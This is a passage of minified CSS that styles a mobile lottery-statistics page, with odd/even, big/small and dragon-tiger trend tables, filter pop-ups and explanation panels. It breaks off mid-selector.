.dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm 